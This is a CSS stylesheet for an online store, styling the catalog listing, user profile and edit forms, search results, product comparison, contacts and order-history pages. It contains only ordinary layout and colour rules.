#catalog_list .cl_sort_memory {
  /*margin-top: 60px;*/
  margin-top: 0;
  vertical-align: top; }

#catalog_list .cl_sort_other {
  /* margin-top: 20px; */
  vertical-align: top; }


#catalog_list .cl_sort_memory input[type="checkbox"],
#catalog_list .cl_sort_other input[type="checkbox"] {
  display: none; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label,
#catalog_list .cl_sort_other input[type="checkbox"] + label {
  color: #505050;
  cursor: pointer;
  display: block;
  padding-left: 30px;
  margin: 5px 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label::before {
  background: url(images/checkbox/checkbox.png) no-repeat;
  content: "";
  height: 27px;
  margin-top: -7px;
  width: 27px;
  position: absolute;
  left: 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label:hover::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label:hover::before {
  background: url(images/checkbox/checkbox_h.png) no-repeat; }

#catalog_list .cl_sort_memory input[type="checkbox"]:checked + label::before,
#catalog_list .cl_sort_other input[type="checkbox"]:checked + label::before {
  background: url(images/checkbox/checkbox_ch.png) no-repeat; }

#catalog_list .cl_sort_memory .inline_b.left,
#catalog_list .cl_sort_other .inline_b.left {
  width: 170px;
  vertical-align: top;
  position: relative; }

#catalog_list .cl_sort_other .inline_b.right {
  width: 85px; }

#catalog_list .cl_sort_memory p,
#catalog_list .cl_sort_other p {
  margin-bottom: 15px; }

#catalog_list .cl_sort_memory .inline_b div,
#catalog_list .cl_sort_other .inline_b div {
  margin-top: 4px;
  position: relative; }

#catalog_list .ddcommon {
  border: 2px solid #dedcdc;
  border-radius: 0px;
  width: 100% !important; }

#catalog_list .cl_sort_right .dd .ddArrow {
  background: url(images/checkbox/UpDown.png) no-repeat;
  margin-right: 8px;
  width: 10px; }

#catalog_list .cl_sort_right .dd .ddChild li {
  padding: 10px; }

#catalog_list .cl_sort_right .dd .ddTitle .ddTitleText {
  padding: 10px 35px 10px 10px; }

#catalog_list .cl_sort_chosen_list {
  border-bottom: 1px solid #8c8c98;
  padding: 8px 0 5px 5px;
  margin-top: 15px; }

#catalog_list .cl_sort_chosen_list p,
#catalog_list .cl_sort_chosen_list img {
  display: inline-block;
  vertical-align: middle;
  width: 10px; }

#catalog_list .cl_sort_chosen_list p {
  font-size: 18px;
  width: calc(100% - 20px);
  /*width: 212px;*/ }

#catalog_list .cl_sort_subscribe {
  background-color: white;
  border: 7px solid #79bcec;
  clear: both;
  float: right;
  margin-top: 20px;
  padding: 15px 20px;
  text-align: center;
  width: 280px; }

#catalog_list .cl_sort_subscribe p {
  font-size: 18px;
  margin-bottom: 10px;
  padding: 3px;
  text-align: left; }

#catalog_list .cl_sort_subscribe input[type="email"] {
  border: 2px solid #dedcdc;
  color: #505050;
  padding: 10px;
  width: 100%; }

#catalog_list .cl_sort_subscribe input[type="submit"] {
  background-color: #009edb;
  color: white;
  margin: 30px 0 15px 0;
  padding: 8px 14px; }

#catalog_list .cl_position .news_pagination {
  display: inline-block;
  width: calc(100% - 301px); }

#catalog_list .cl_position .news_pagination p {
  display: inline-block; }

#catalog_list .cl_position .news_pagination .cl_prev,
#catalog_list .cl_position .news_pagination .cl_next {
  background: none;
  border: none;
  margin-right: 10px;
  text-align: right;
  width: auto; }

#catalog_list .cl_position .news_pagination .cl_prev:hover,
#catalog_list .cl_position .news_pagination .cl_next:hover {
  color: #505050; }

#catalog_list .cl_position .news_pagination .cl_prev {
  text-align: left; }

#catalog_list .cl_position .cl_pagination div {
  display: inline-block;
  font-size: 0;
  margin: 0 20px; }

#catalog_list .cl_sort_bot {
  float: right;
  font-size: 0; }

#catalog_list .cl_sort_bot a:nth-last-child(1) {
  margin-right: 0; }

#catalog_list .cl_sort_bot p {
  margin-right: 15px; }

#catalog_list .text h3, #catalog_list .text .h3,
#catalog_list .price span {
  font-size: 18px; }

#catalog_list .price,
#catalog_list .price span {
  color: #009edb;
  padding: 10px 0; }

#catalog_list .ct_block {
  font-size: 0;
  width: calc(100% - 281px); }

#catalog_list .ct_descr_min {
  display: none; }

#catalog_list .ct_descr {
  display: block;
  height: 65px; }

#catalog_list .ct_icons {
  display: none; }

#catalog_list .ct_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 0 21px 21px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/3 - 21px);
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .ct_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_list .ct_list:hover .stars,
#catalog_list .ct_list:hover .img_descr,
#catalog_list .ct_list:hover .ct_descr,
#catalog_list .ct_list .img_descr_min {
  display: none; }

#catalog_list .ct_list:hover .img_descr_min {
  display: inline; }

#catalog_list .ct_list:hover .ct_descr_min {
  display: block;
  min-height: 90px;
  overflow: hidden; }

#catalog_list .ct_list:hover .ct_icons {
  display: block;
  margin: 0 -10px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_list .ct_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_list .ct_list .ct_add img {
  display: none; }

#catalog_list .btnbuyred {
  background-color: #f34443;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list p.ct_descr_min {
  color: #848383; }

#catalog_list .ct_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .ct_block .image {
  height: 240px;
  line-height: 240px; }

#catalog_list .ct_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .ct_block .text {
  text-align: left; }

/* -----end of Catalog List----- */
/* -----Personal profole----- */
#personal_prof p, #personal_prof h3, #personal_prof .h3,
#personal_prof span, #personal_prof input,
#personal_prof label.inline_b {
  color: #505050; }

#personal_prof .pp_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof2 .pp_position2 {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0 25px;
  position: relative;
  width: 100%; }


.personal2-container {
  width: 100%;
  background: #fff;
  min-height: 400px;
}

.personal2-left {
  width: 30%;
  float: left;

}

.personal2-right {
  width: 70%;
  margin-left: 30%;
}


#personal_prof .pp_list_name {
  font-size: 0;
  position: relative; }

#personal_prof .name_list {
  position: absolute;
  top: -55px;
  left: 40px; }

#personal_prof .pp_name_left {
  background-color: white;
  font-size: 0;
  min-height: 150px;
  margin-right: 3px;
  padding: 20px;
  position: relative;
  width: calc(100% - 264px);
  vertical-align: top; }

#personal_prof .pp_name_right {
  background-color: white;
  font-size: 0px;
  height: 150px;
  padding: 18px;
  width: 260px; }

#personal_prof .pp_r_back {
  background-color: #79bcec;
  cursor: pointer;
  display: table-cell;
  height: 110px;
  text-align: left;
  padding: 0 25px;
  width: 224px;
  vertical-align: middle; }

#personal_prof .pp_information p,
#personal_prof .pp_r_back p {
  font-size: 18px; }

#personal_prof .pp_r_back p,
#personal_prof .pp_r_back span {
  color: white; }

#personal_prof .pp_r_back span {
  font-size: 36px; }

#personal_prof .pp_name_left .image {
  height: 110px;
  line-height: 110px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 110px;
  vertical-align: middle; }

#personal_prof .pp_name_left .image img {
  max-width: 100%;
  vertical-align: middle; }

#personal_prof .pp_name_left .pp_information {
  margin-left: 40px;
  vertical-align: middle; }

#personal_prof .pp_name_left a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_name_left a:hover,
#personal_prof .pp_r_back:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list {
  font-size: 0;
  margin-top: 80px;
  position: relative;
  width: calc(100% - 264px); }

#personal_prof .pp_address_list a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_address_list a:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list .pp_address_left {
  background-color: white;
  padding: 20px 30px; }

#personal_prof .pp_address_list .first {
  font-size: 18px;
  width: 215px; }

#personal_prof .pp_address_list .pp_address_main {
  margin-bottom: 20px; }

#personal_prof .pp_address_list .pp_address_main div,
#personal_prof .pp_address_list .pp_address_sec div {
  line-height: 13.5px;
  vertical-align: baseline; }

#personal_prof .pp_last_list {
  font-size: 0;
  margin-top: 90px;
  position: relative;
  width: 100%; }

#personal_prof .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof .pp_last_list a,
#personal_prof .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof .pp_ll_point.first {
  width: 30%; }

#personal_prof .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof .pp_ll_point.first a:hover {
  color: #009edb; }

#personal_prof .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof .pp_ll_point.fifth:hover {
  background-color: #009edb; }

#personal_prof .pp_ll_point.fourth span,
#personal_prof .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof .pp_ll_point.fifth p,
#personal_prof .pp_ll_point.fifth span {
  color: white; }

#personal_prof.pp_edit .pp_name_left .image img {
  opacity: 0.2; }

#personal_prof.pp_edit .down_foto {
  background-color: #79bcec;
  color: white;
  position: absolute;
  top: 0;
  margin: 40px 20px;
  line-height: 30px;
  width: 70px; }

#personal_prof.pp_edit .down_foto:hover {
  background-color: #009edb; }

#personal_prof.pp_edit .pp_name_left {
  margin: 0;
  width: 100%; }

#personal_prof.pp_edit .pp_information input[type="text"],
#personal_prof.pp_edit .pp_information input[type="email"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#personal_prof.pp_edit .pp_information input,
#personal_prof.pp_edit .pp_address_list input {
  padding: 0 10px;
  width: 100%; }

#personal_prof.pp_edit .pp_information .itext {
  display: inline-block;
  line-height: normal;
  margin: 5px 10px 5px 0;
  width: calc(100%/3 - 11px);
  vertical-align: top; }

#personal_prof.pp_edit .pp_information {
  font-size: 0;
  width: calc(100% - 430px); }

#personal_prof.pp_edit .pp_address_list {
  width: 100%; }

#personal_prof.pp_edit .pp_address_list input[type="text"] {
  border: 2px solid #dedcdc;
  font-size: 13.5px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
  width: 100%; }

#personal_prof.pp_edit .pp_address_list .itext {
  display: inline-block;
  width: 82px; }

#personal_prof.pp_edit .pp_address_list .first {
  line-height: 40px; }

#personal_prof.pp_edit .pp_address_sec div {
  line-height: 40px;
  margin-left: 17px; }

#personal_prof.pp_edit .pp_address_list .third {
  width: 220px; }

#personal_prof.pp_edit input[type="radio"] {
  display: none; }

#personal_prof.pp_edit input[type="radio"] + label {
  cursor: pointer; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit .pp_address_list .pp_address_main,
#personal_prof.pp_edit .pp_address_list .pp_address_sec {
  margin: 10px 0;
  position: relative; }

#personal_prof.pp_edit .pp_address_list .image {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 800px;
  width: auto; }

#personal_prof.pp_edit .pp_address_list .image img {
  vertical-align: middle; }

#personal_prof.pp_edit .pp_address_list .block_visible {
  display: inline-block; }

#personal_prof.pp_edit .pp_address_list .block_hover {
  display: none; }

#personal_prof.pp_edit .pp_address_left.new {
  display: none; }

/* -----end of Personal profole----- */
/* -----Search----- */
#search p, #search h3, #search .h3,
#search a, #search span {
  color: #505050; }

#search .search_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#search .search_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#search .search_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#search .search_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#search .search_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#search .fa-star {
  color: #84c1ed; }

#search .fa-star-o {
  color: #8f8f9a; }

#search .s_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#search .s_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#search .s_block .s_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px - 50px); }

#search .s_block .s_list_right h3, #search .s_block .s_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#search .s_block .s_list_right .price span,
#search .s_block .s_list_right .price {
  color: #292929; }

#search .s_block .s_list_right .price span {
  font-size: 36px; }

#search .s_block .s_list_right .price {
  margin-bottom: 15px; }

#search .s_block .s_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#search .s_block .s_list_right .text span {
  background-color: #84c1ed;
  color: white;
  padding: 0.25em; }

#search .search_list {
  background-color: white;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px; }

/* -----end of Search----- */
/* -----Comparison----- */
#comparison p, #comparison h3, #comparison .h3,
#comparison a, #comparison span {
  color: #505050; }

#comparison .comparison_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 120px 0 65px;
  position: relative;
  width: 100%; }

#comparison .comparison_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#comparison .fa-star {
  color: #84c1ed; }

#comparison .fa-star-o {
  color: #8f8f9a; }

#comparison .compar_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#comparison .compar_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#comparison .compar_block .compar_list_right {
  margin-left: 55px;
  max-height: 130px;
  overflow: hidden;
  vertical-align: top;
  width: calc(100% - 206px); }

#comparison .compar_block .compar_list_right h3, #comparison .compar_block .compar_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#comparison .compar_block .compar_list_right .price span,
#comparison .compar_block .compar_list_right .price {
  color: #003860; }

#comparison .compar_block .compar_list_right .price span {
  font-size: 18px; }

#comparison .compar_block .compar_list_right .price {
  bottom: 60px;
  position: absolute; }

#comparison .compar_block .compar_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#comparison .comparison_list {
  background-color: white;
  border: 5px solid #a7a7a7;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px;
  width: 49%; }

#comparison .comparison_list .compar_num {
  background-color: #a7a7a7;
  bottom: 25px;
  border-radius: 50%;
  height: 65px;
  line-height: 67px;
  position: absolute;
  right: 25px;
  text-align: center;
  width: 65px; }

#comparison .comparison_list .compar_num p {
  color: white;
  cursor: default;
  font-size: 36px; }

#comparison .comparison_list:hover,
#comparison .comparison_list.focus {
  border-color: #79bcec; }

#comparison .comparison_list:hover .compar_list_right h3, #comparison .comparison_list:hover .compar_list_right .h3,
#comparison .comparison_list:hover .compar_list_right p,
#comparison .comparison_list:hover .compar_list_right span,
#comparison .comparison_list.focus .compar_list_right h3,
#comparison .comparison_list.focus .compar_list_right .h3,
#comparison .comparison_list.focus .compar_list_right p,
#comparison .comparison_list.focus .compar_list_right span {
  color: #79bcec; }

#comparison .comparison_list:hover .compar_num,
#comparison .comparison_list.focus .compar_num {
  background-color: #79bcec; }

#comparison.compar_focus_first .line p:nth-of-type(2) {
  color: #009edb; }

#comparison.compar_focus_second .line p:nth-of-type(4) {
  color: #009edb; }

#comparison .comparison_list .cancel_item {
  position: absolute;
  top: 10px;
  right: 10px; }

#comparison .comparison_list .cancel_item img {
  width: 10px; }

#comparison .compar_choose {
  clear: both;
  font-size: 0;
  text-align: center; }

#comparison .compar_choose a {
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 10px 14px;
  color: #505050;
  font-size: 12px; }

#comparison .compar_choose .compar_ch {
  display: inline-block;
  line-height: 35px;
  margin: 20px 12px;
  text-align: center; }

#comparison .compar_descr_block.desktop {
  display: block; }

#comparison .compar_descr_block.mobile {
  display: none; }

#comparison .compar_descr_block {
  background-color: white;
  padding: 0 50px;
  width: 100%; }

#comparison .compar_descr_block p {
  color: #848383; }

#comparison .compar_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 0; }

#comparison .compar_descr_list:nth-last-child(1) {
  border: none; }

#comparison .line {
  font-size: 0; }

#comparison .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#comparison .line p:nth-of-type(3) {
  display: none; }

#comparison .line p:nth-of-type(1),
#comparison .line p:nth-of-type(3) {
  padding: 0 50px;
  min-width: 200px;
  width: 30%; }

#comparison .line p:nth-of-type(2),
#comparison .line p:nth-of-type(4) {
  padding-right: 15px;
  min-width: 260px;
  width: 27%; }

#comparison .compar_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

/* -----end of Comparison----- */
/* -----Contacts----- */
#contacts p, #contacts h3, #contacts .h3,
#contacts a, #contacts span,
#contacts b, #contacts h2, #contacts .h2 {
  color: #848383; }

#contacts .relative {
  min-height: 1px; }

#contacts .contacts_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#contacts h2, #contacts .h2 {
  font-size: 24px;
  font-weight: 100; }

#contacts .cont_block.second p,
#contacts .cont_block.second h2,
#contacts .cont_block.second .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.third p,
#contacts .cont_block.third h2,
#contacts .cont_block.third .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.second .bold {
  margin-bottom: 0; }

#contacts .cont_block.third .bold {
  margin-bottom: 0; }

#contacts .cont_block.second span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.third span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.second {
  padding: 65px 40px 65px 110px; }

#contacts .cont_block.third {
  padding: 65px 40px 65px 110px; }

#contacts .sort_top {
  font-size: 0;
  width: 100%; }

#contacts .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#contacts .sort_top span:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#contacts .sort_top p.inline_b {
  margin-right: 15px; }

#contacts .sort_top span,
#contacts .sort_top p {
  vertical-align: middle; }

#contacts .sort_top .radio_top1,
#contacts .sort_top .cl_radio_top2 {
  display: inline-block; }

#contacts .sort_top .radio_top1 input[type="radio"],
#contacts .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#contacts .sort_top .radio_top1 input[type="radio"] + label,
#contacts .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#contacts .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#contacts .cont_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#contacts .cont_point p.active {
  background-color: white; }

#contacts .cont_block {
  background-color: white;
  display: none;
  padding: 40px 45px 50px 45px; }

#contacts.active_first .cont_block.first {
  display: block;
  font-size: 0; }

#contacts.active_second .cont_block.second {
  background-color: white;
  display: block; }

#contacts.active_third .cont_block.third {
  background-color: white;
  display: block; }

#contacts #map-canvas,
#contacts #map-canvas2,
#contacts #map-canvas3,
#contacts #map-canvas4 {
  height: 280px;
  width: 100%; }

#contacts .image {
  height: 280px;
  line-height: 280px;
  margin-left: 15px;
  overflow: hidden;
  width: 200px;
  vertical-align: top; }

#contacts .image img {
  max-width: 100%;
  vertical-align: middle; }

#contacts .cont_block.first .text {
  margin-left: 30px;
  width: 365px;
  vertical-align: top; }

#contacts .cont_block.first .text h2, #contacts .cont_block.first .text .h2 {
  font-size: 18px; }

#contacts .cont_block.first .text .cont_sity {
  font-size: 36px;
  color: #505050; }

#contacts .cont_block.first p,
#contacts .cont_block.first h2,
#contacts .cont_block.first .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.first .bold {
  margin-bottom: 0; }

#contacts .cont_block.first .text span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_list {
  display: block;
  font-size: 0;
  padding: 40px 0;
  border-bottom: 1px solid #8c8c98; }

#contacts .cont_list:last-child {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .cont_list.active {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .prev_map {
  height: 300px;
  width: 480px; }

/* -----end of Contacts----- */
.pre-order_block {
  width: 100% !important;
  background: #009edb;
  font-size: 25px !important;
  border-radius: 6px; }

.pre-order_block__line-one {
  font-size: 20px !important;
  color: #fff !important;
  margin: 5px 0 0 0; }

.pre-order_block__line-two {
  font-size: 18px !important;
  color: #000 !important;
  margin: 0; }

#catalog_about .unavailable {
  font-size: 22px !important;
  width: 100% !important; }

.ct_icons .unvailable {
  background-color: #8c8c98 !important; }

.color_blue_1 {
  color: #009edb; }

/* -----Personal Profile Order Archive----- */
#personal_prof_oa p, #personal_prof_oa h3, #personal_prof_oa .h3,
#personal_prof_oa span, #personal_prof_oa a {
  color: #505050; }

#personal_prof_oa .pp_oa_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_list {
  font-size: 0;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof_oa .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof_oa .pp_ll_point.first {
  width: 30%; }

#personal_prof_oa .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof_oa .pp_last_list a,
#personal_prof_oa .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof_oa .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof_oa .pp_ll_point.fourth span,
#personal_prof_oa .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof_oa .pp_ll_point.fifth p,
#personal_prof_oa .pp_ll_point.fifth span {
  color: white; }

#personal_prof_oa .name_of_point {
  background: none;
  padding: 10px 10px 15px 40px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth {
  background: none;
  cursor: default;
  padding-left: 50px;
  text-align: left;
  width: 224px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth p {
  color: #505050; }

#personal_prof_oa .breadcrumbs {
  padding: 0 0 25px 40px; }

/* -----end of Personal Profile Order Archive----- */
/* -----Personal Profile Order Item----- */
#personal_prof_oi {
  margin: 0 auto;
  width: 100%; }

#personal_prof_oi .pp_oi_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#personal_prof_oi p, #personal_prof_oi a,
#personal_prof_oi span, #personal_prof_oi input {
  color: #505050; }

#personal_prof_oi .cart_basket {
  position: relative; }

#personal_prof_oi .cart_basket p,
#personal_prof_oi .cart_basket a,
#personal_prof_oi .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#personal_prof_oi .cart_basket form {
  text-align: center;
  width: 115px; }

#personal_prof_oi .cart_item div,
#personal_prof_oi .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
 }

#personal_prof_oi .cart_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#personal_prof_oi .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  text-align-last: justify;
  zoom: 1; }

#personal_prof_oi .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#personal_prof_oi .cart_item .image {
  line-height: normal;
  width: 170px; }

#personal_prof_oi .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  width: 11vw; }

#personal_prof_oi .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle; }

#personal_prof_oi .cart_item .cart_amt {
  width: 70px; }

#personal_prof_oi div.cart_description {
  width: 260px; }

#personal_prof_oi div.cart_description p {
  line-height: normal; }

#personal_prof_oi div.cancel_item {
  width: auto;
  margin: 0 70px 0 0; }

#personal_prof_oi .cancel_item p {
  line-height: normal; }

#personal_prof_oi div.cart_bonus {
  width: 140px; }

#personal_prof_oi .cart_bonus p,
#personal_prof_oi .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#personal_prof_oi .cart_item p.cart_descr_top {
  display: none; }

#personal_prof_oi .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#personal_prof_oi .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#personal_prof_oi .cart_buy p,
#personal_prof_oi .cart_buy span {
  font-size: 18px; }

#personal_prof_oi .cart_buy_bonus p {
  width: 100%; }

#personal_prof_oi .cart_buy_bonus span {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next {
  margin: 35px 0; }

#personal_prof_oi .cart_buy_next span,
#personal_prof_oi .cart_buy_next div {
  display: inline; }

#personal_prof_oi .cart_buy_next p {
  display: inline;
  width: 50%; }

#personal_prof_oi .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#personal_prof_oi .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#personal_prof_oi .cart_buy_next span:nth-child(2) {
  color: #003860; }

#personal_prof_oi .pp_oi_buy_right a,
#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  background-color: #777777;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi .pp_oi_buy_right a {
  background-color: #009edb;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi div.cart_helper {
  display: none; }

#personal_prof_oi .breadcrumbs {
  padding: 0 0 60px 40px; }

#personal_prof_oi .order_item_status {
  padding: 0 0 120px 40px; }

#personal_prof_oi .pp_oi_buttom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 0; }

#personal_prof_oi .pp_oi_buttom div {
  display: inline-block; }

#personal_prof_oi .pp_oi_buy_left {
  margin-left: 120px; }

#personal_prof_oi .pp_oi_buy_right {
  margin-right: 120px; }

/* -----Personal Profile Order Item----- */
/* -----Catalog About Product----- */
#catalog_about {
  margin: 0 auto;
  width: 100%; }

